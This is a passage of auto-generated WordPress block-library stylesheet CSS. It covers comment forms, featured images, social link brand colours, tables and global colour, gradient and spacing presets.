0;text-transform:uppercase;font-style:normal}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{width:100%;margin-top:0;margin-bottom:0;font-size:.5em}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{margin-bottom:.7em;font-size:.7em}.wp-block-post-author__content{flex-grow:1;flex-basis:0}.wp-block-post-author__name{margin:0}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form input[type=submit]{box-shadow:none;cursor:pointer;display:inline-block;text-align:center;overflow-wrap:break-word}.wp-block-post-comments-form input:not([type=submit]),.wp-block-post-comments-form textarea{border:1px solid #949494;font-size:1em;font-family:inherit}.wp-block-post-comments-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments-form textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments-form .comment-form textarea{display:block;box-sizing:border-box;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-date{box-sizing:border-box}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block}.wp-block-post-featured-image img{max-width:100%;width:100%;height:auto;vertical-align:bottom;box-sizing:border-box}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{position:absolute;inset:0;background-color:#000}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:transparent}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-title{word-break:break-word;box-sizing:border-box}.wp-block-post-title a{display:inline-block}.wp-block-preformatted{white-space:pre-wrap}.wp-block-preformatted.has-background{padding:1.25em 2.375em}.wp-block-pullquote{margin:0 0 1em;padding:3em 0;text-align:center;overflow-wrap:break-word;box-sizing:border-box}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{margin-top:0;margin-bottom:0;font-size:2em}.wp-block-pullquote.is-style-solid-color blockquote cite{text-transform:none;font-style:normal}.wp-block-pullquote cite{color:inherit}.wp-block-post-template{margin-top:0;margin-bottom:0;max-width:100%;list-style:none;padding:0}.wp-block-post-template.wp-block-post-template{background:none}.wp-block-post-template.is-flex-container{flex-direction:row;display:flex;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}.wp-block-query-pagination>.wp-block-query-pagination-next,.wp-block-query-pagination>.wp-block-query-pagination-numbers,.wp-block-query-pagination>.wp-block-query-pagination-previous{margin-right:.5em;margin-bottom:.5em}.wp-block-query-pagination>.wp-block-query-pagination-next:last-child,.wp-block-query-pagination>.wp-block-query-pagination-numbers:last-child,.wp-block-query-pagination>.wp-block-query-pagination-previous:last-child{margin-right:0}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-child{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{margin-right:1ch;display:inline-block}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{margin-left:1ch;display:inline-block}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:not(.is-style-plain),.wp-block-quote.is-style-large:not(.is-style-plain){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:not(.is-style-plain) p,.wp-block-quote.is-style-large:not(.is-style-plain) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:not(.is-style-plain) cite,.wp-block-quote.is-large:not(.is-style-plain) footer,.wp-block-quote.is-style-large:not(.is-style-plain) cite,.wp-block-quote.is-style-large:not(.is-style-plain) footer{font-size:1.125em;text-align:right}.wp-block-read-more{display:block;width:-moz-fit-content;width:fit-content}.wp-block-read-more:not([style*=text-decoration]),.wp-block-read-more:not([style*=text-decoration]):active,.wp-block-read-more:not([style*=text-decoration]):focus{text-decoration:none}ul.wp-block-rss{list-style:none;padding:0}ul.wp-block-rss.wp-block-rss{box-sizing:border-box}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0;list-style:none}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-search__button{margin-left:.625em;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{min-width:1.5em;min-height:1.5em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:.375em .625em}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{padding:8px;flex-grow:1;margin-left:0;margin-right:0;min-width:3em;border:1px solid #949494;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{margin-left:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){padding:4px;border:1px solid #949494}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border-radius:0;border:none;padding:0 0 0 .25em}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:.125em .5em}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block-separator{border:1px solid;border-right:none;border-left:none}.wp-block-separator.is-style-dots{background:none!important;border:none;text-align:center;line-height:1;height:auto}.wp-block-separator.is-style-dots:before{content:"···";color:currentColor;font-size:1.5em;letter-spacing:2em;padding-left:2em;font-family:serif}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block}.wp-block-site-logo.is-default-size img{width:120px;height:auto}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-site-logo.is-style-rounded{border-radius:9999px}.wp-block-social-links{box-sizing:border-box;padding-left:0;padding-right:0;text-indent:0;margin-left:0;background:none}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{text-decoration:none;border-bottom:0;box-shadow:none}.wp-block-social-links .wp-social-link a{padding:.25em}.wp-block-social-links .wp-social-link svg{width:1em;height:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){margin-left:.5em;margin-right:.5em;font-size:.65em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{justify-content:center;display:flex}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{display:block;border-radius:9999px;transition:transform .1s ease;height:auto}@media (prefers-reduced-motion:reduce){.wp-block-social-link{transition-duration:0s;transition-delay:0s}}.wp-block-social-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg{color:currentColor;fill:currentColor}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon{background-color:#ff424d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#ff4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram{background-color:#2aabee;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:none}.wp-block-social-links.is-style-logos-only .wp-social-link a{padding:0}.wp-block-social-links.is-style-logos-only .wp-social-link svg{width:1.25em;height:1.25em}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-patreon{color:#ff424d}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#ff4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{color:#fff;stroke:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-telegram{color:#2aabee}.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-whatsapp{color:#25d366}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{color:#d32422}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:.66667em;padding-right:.66667em}.wp-block-spacer{clear:both}.wp-block-tag-cloud.aligncenter{text-align:center;justify-content:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}.wp-block-tag-cloud.is-style-outline{display:flex;flex-wrap:wrap;gap:1ch}.wp-block-tag-cloud.is-style-outline a{border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{border-spacing:0;border-collapse:inherit;background-color:transparent;border-bottom:1px solid #f0f0f0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}.wp-block-table .has-border-color>*,.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr{border-color:inherit}.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th,.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-table table[style*=border-right-color]>*,.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th,.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-table table[style*=border-left-color]>*,.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr{border-left-color:inherit}.wp-block-table table[style*=border-style]>*,.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr{border-style:inherit}.wp-block-table table[style*=border-width]>*,.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr{border-width:inherit;border-style:inherit}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{font-family:inherit;overflow:auto;white-space:pre-wrap}.wp-block-video{box-sizing:border-box}.wp-block-video video{width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-top:.5em;margin-bottom:1em}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) 